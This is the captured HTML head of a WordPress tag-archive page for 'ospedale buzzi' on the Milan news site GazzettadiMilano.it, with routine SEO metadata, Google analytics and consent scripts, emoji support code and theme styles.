

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.gazzettadimilano.it/tag/ospedale-buzzi/
body_size: 32517
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="it-IT"> <!--<![endif]-->
<head>
    <title>ospedale buzzi Archivi - GazzettadiMilano.it</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.gazzettadimilano.it/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://www.gazzettadimilano.it/wp-content/uploads/2023/05/Simbolo-Gazzetta-Milano.png"><!-- Jetpack Site Verification Tags -->
<meta name="google-site-verification" content="J8ba5gCOgQ3tEkEH66bv0o8O2sLGHBSHZf-yLRukDrI" />
<!-- Google tag (gtag.js) consent mode dataLayer added by Site Kit -->
<script type="text/javascript" id="google_gtagjs-js-consent-mode-data-layer">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('consent', 'default', {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500});
window._googlesitekitConsentCategoryMap = {"statistics":["analytics_storage"],"marketing":["ad_storage","ad_user_data","ad_personalization"],"functional":["functionality_storage","security_storage"],"preferences":["personalization_storage"]};
window._googlesitekitConsents = {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500};
/* ]]> */
</script>
<!-- End Google tag (gtag.js) consent mode dataLayer added by Site Kit -->
<meta property="og:title" content="GazzettadiMilano.it"/>
<meta property="og:description" content="quotidiano on line di Milano e provincia"/>
<meta property="og:image" content="https://www.gazzettadimilano.it/wp-content/uploads/2022/09/Buzzi_esterni-1.jpg"/>
<meta property="og:image:width" content="2358" />
<meta property="og:image:height" content="1251" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="og:type" content="article"/>
<meta property="og:article:published_time" content="2026-01-02 11:40:29"/>
<meta property="og:article:modified_time" content="2026-01-02 11:40:29"/>
<meta property="og:article:tag" content="attualità milano"/>
<meta property="og:article:tag" content="bambini"/>
<meta property="og:article:tag" content="cronaca"/>
<meta property="og:article:tag" content="cronaca milano"/>
<meta property="og:article:tag" content="milano"/>
<meta property="og:article:tag" content="milano attualità"/>
<meta property="og:article:tag" content="nati"/>
<meta property="og:article:tag" content="news milano"/>
<meta property="og:article:tag" content="notizie milano"/>
<meta property="og:article:tag" content="ospedale buzzi"/>
<meta property="og:article:tag" content="ospedale nigurarda"/>
<meta name="twitter:card" content="summary">
<meta name="twitter:title" content="GazzettadiMilano.it"/>
<meta name="twitter:description" content="quotidiano on line di Milano e provincia"/>
<meta name="twitter:image" content="https://www.gazzettadimilano.it/wp-content/uploads/2022/09/Buzzi_esterni-1.jpg"/>

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.gazzettadimilano.it/tag/ospedale-buzzi/" />
	<link rel="next" href="https://www.gazzettadimilano.it/tag/ospedale-buzzi/page/2/" />
	<meta property="og:url" content="https://www.gazzettadimilano.it/tag/ospedale-buzzi/" />
	<meta property="og:site_name" content="GazzettadiMilano.it" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.gazzettadimilano.it/tag/ospedale-buzzi/","url":"https://www.gazzettadimilano.it/tag/ospedale-buzzi/","name":"ospedale buzzi Archivi - GazzettadiMilano.it","isPartOf":{"@id":"https://www.gazzettadimilano.it/#website"},"primaryImageOfPage":{"@id":"https://www.gazzettadimilano.it/tag/ospedale-buzzi/#primaryimage"},"image":{"@id":"https://www.gazzettadimilano.it/tag/ospedale-buzzi/#primaryimage"},"thumbnailUrl":"https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2022/09/Buzzi_esterni-1.jpg?fit=2358%2C1251&ssl=1","breadcrumb":{"@id":"https://www.gazzettadimilano.it/tag/ospedale-buzzi/#breadcrumb"},"inLanguage":"it-IT"},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.gazzettadimilano.it/tag/ospedale-buzzi/#primaryimage","url":"https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2022/09/Buzzi_esterni-1.jpg?fit=2358%2C1251&ssl=1","contentUrl":"https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2022/09/Buzzi_esterni-1.jpg?fit=2358%2C1251&ssl=1","width":2358,"height":1251},{"@type":"BreadcrumbList","@id":"https://www.gazzettadimilano.it/tag/ospedale-buzzi/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.gazzettadimilano.it/"},{"@type":"ListItem","position":2,"name":"ospedale buzzi"}]},{"@type":"WebSite","@id":"https://www.gazzettadimilano.it/#website","url":"https://www.gazzettadimilano.it/","name":"GazzettadiMilano.it","description":"quotidiano on line di Milano e provincia","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.gazzettadimilano.it/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"it-IT"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel='dns-prefetch' href='//fundingchoicesmessages.google.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="GazzettadiMilano.it &raquo; Feed" href="https://www.gazzettadimilano.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="GazzettadiMilano.it &raquo; Feed dei commenti" href="https://www.gazzettadimilano.it/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="GazzettadiMilano.it &raquo; ospedale buzzi Feed del tag" href="https://www.gazzettadimilano.it/tag/ospedale-buzzi/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.gazzettadimilano.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='joinchat-button-style-inline-css' type='text/css'>
.wp-block-joinchat-button{border:none!important;text-align:center}.wp-block-joinchat-button figure{display:table;margin:0 auto;padding:0}.wp-block-joinchat-button figcaption{font:normal normal 400 .6em/2em var(--wp--preset--font-family--system-font,sans-serif);margin:0;padding:0}.wp-block-joinchat-button .joinchat-button__qr{background-color:#fff;border:6px solid #25d366;border-radius:30px;box-sizing:content-box;display:block;height:200px;margin:auto;overflow:hidden;padding:10px;width:200px}.wp-block-joinchat-button .joinchat-button__qr canvas,.wp-block-joinchat-button .joinchat-button__qr img{display:block;margin:auto}.wp-block-joinchat-button .joinchat-button__link{align-items:center;background-color:#25d366;border:6px solid #25d366;border-radius:30px;display:inline-flex;flex-flow:row nowrap;justify-content:center;line-height:1.25em;margin:0 auto;text-decoration:none}.wp-block-joinchat-button .joinchat-button__link:before{background:transparent var(--joinchat-ico) no-repeat center;background-size:100%;content:"";display:block;height:1.5em;margin:-.75em .75em -.75em 0;width:1.5em}.wp-block-joinchat-button figure+.joinchat-button__link{margin-top:10px}@media (orientation:landscape)and (min-height:481px),(orientation:portrait)and (min-width:481px){.wp-block-joinchat-button.joinchat-button--qr-only figure+.joinchat-button__link{display:none}}@media (max-width:480px),(orientation:landscape)and (max-height:480px){.wp-block-joinchat-button figure{display:none}}

</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.gazzettadimilano.it/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.gazzettadimilano.it/wp-content/themes/Newspaper/style.css?ver=12.7.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://www.gazzettadimilano.it/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.gazzettadimilano.it/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.gazzettadimilano.it/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=c12e6da63ed2f212e87e44e5e9b9a302' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.gazzettadimilano.it/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=6127d3b6131f900b2e62bb855b13dc3b' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>

<!-- Snippet del tag Google (gtag.js) aggiunto da Site Kit -->
<!-- Snippet Google Analytics aggiunto da Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-8DZ8LTSSY0" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.gazzettadimilano.it"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-8DZ8LTSSY0");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.gazzettadimilano.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.gazzettadimilano.it/wp-json/wp/v2/tags/7169" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.gazzettadimilano.it/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />

<!-- This site is using AdRotate v5.17.2 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.g-1 {  margin: 0 auto; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->

<meta name="generator" content="Site Kit by Google 1.170.0" />	<style>img#wpstats{display:none}</style>
		    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.gazzettadimilano.it\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	
<!-- Meta tag Google AdSense aggiunti da Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Fine dei meta tag Google AdSense aggiunti da Site Kit -->
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

